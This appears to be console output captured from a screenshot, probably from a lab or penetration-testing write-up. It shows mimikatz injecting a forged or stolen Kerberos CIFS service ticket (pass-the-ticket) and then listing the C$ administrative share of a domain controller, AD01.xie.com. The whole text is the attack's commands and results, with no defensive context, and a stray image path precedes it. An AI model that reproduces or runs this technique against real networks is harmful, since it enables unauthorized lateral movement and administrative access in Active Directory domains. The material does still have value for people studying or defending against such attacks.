 C:\Users\hack\Desktop>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Jul  1 2021 03:17:37
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_test@xie.com@XIE.COM_cifs~AD01.xie.com@XIE.COM.kirbi
* File: 'TGS_test@xie.com@XIE.COM_cifs~AD01.xie.com@XIE.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\hack\Desktop>dir \\ad01.xie.com\c$
 Volume in drive \\ad01.xie.com\c$ has no label.
 Volume Serial Number is C624-951B
 Directory of \\ad01.xie.com\c$
2021/08/02  09:13    <DIR>          inetpub
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2021/02/27  17:40    <DIR>          Program Files (x86)
2021/08/09  10:46    <DIR>          Users
2021/08/02  09:15    <DIR>          Windows
               0 File(s)              0 bytes
               6 Dir(s)  263,346,110,464 bytes free